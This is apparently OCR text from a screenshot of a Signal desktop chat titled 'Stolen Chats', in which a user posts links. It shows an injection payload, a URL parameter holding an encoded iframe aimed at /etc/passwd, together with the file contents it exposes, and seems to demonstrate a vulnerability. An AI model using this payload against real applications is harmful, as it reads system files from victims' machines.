 Stolen Chats
File Edit View Window Help
Disconnected
Attempting reconnect in 60 seconds
Signal
hackan
H
HacKan Iván
17 hours
http://hacktheplanet/?p=%3Ciframe...
HacKan Iván ·
H
17 hours ago
http://some.url/?p=
17 hours ago
http://some.url/?p=
PWONED
17 hours ago
some.url/?
p=%3Ciframe%20src="/etc/passwd"%3E%3C/iframe%3E%20P
WONED
17 hours ago
http://hacktheplanet/?p=
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr
/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nolog
in
sys:x:3:3:sys:/dev:/usr/sbin/nolog
in
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr
/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sb
in/nologin
PWONED
17 hours ago
Send a message